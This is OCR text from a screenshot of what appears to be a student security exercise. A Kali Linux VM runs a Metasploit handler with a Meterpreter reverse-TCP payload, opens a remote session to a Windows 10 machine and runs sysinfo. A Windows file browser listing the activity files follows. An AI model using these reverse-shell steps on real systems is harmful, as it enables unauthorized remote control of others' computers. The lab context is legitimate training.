 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
17:56
Trash
File System
Home
fernando_1...
kali@kali: ~
File Actions Edit View Help
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.75
lhost ⇒ 192.168.1.75
msf6 exploit(multi/handler) > set lport 445
lport ⇒ 445
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.75:445
[*] Sending stage (200774 bytes) to 192.168.1.76
[*] Meterpreter session 1 opened (192.168.1.75:445 → 192.168.1.76:49785) at 2023-09-
10 17:55:29 -0400
meterpreter > sysinfo
Computer : CONSULTORIO3
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : es_MX
Domain : HOSPIISNOS
Logged On Users : 8
Meterpreter : x64/windows
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"
Actuali
ACTIVIDAD 3
Archivo Inicio Compartir Vista
Anclar al
acceso rápido
Copiar
Pegar
Mover a
Copiar a
Eliminar
Cambiar nombre
Nueva
carpeta
Propiedades
Seleccionar todo
No seleccionar ninguno
Invertir selección
Portapapeles Organizar Nuevo Abrir Seleccionar
ACTIVIDAD 3
Buscar en ACTIVIDAD 3
Acceso rápido
Escritorio
Descargas
Documentos
Imágenes
ACTIVIDAD 3
BRIGADAS
PIP
screen
OneDrive
Este equipo
Descargas
Documentos
Escritorio
Imágenes
Música
Nombre Fecha de modificación Tipo Tamaño
kali-linux-2023.3-virtualbox-amd64 10/09/2023 04:56 PM Carpeta de archivos
screen 10/09/2023 04:56 PM Carpeta de archivos
Actividad_individual_Hugo_Figueroa_fas... 17/08/2023 02:41 PM Documento de Mi... 47 KB
Anexo 4 - Escenario 3 17/08/2023 02:47 PM Microsoft Edge P... 139 KB
fernando_1084258408 10/09/2023 12:23 PM Aplicación 7 KB
Guía de actividades y rúbrica de evaluaci... 17/08/2023 02:47 PM Microsoft Edge P... 162 KB
6 elementos
6 elementos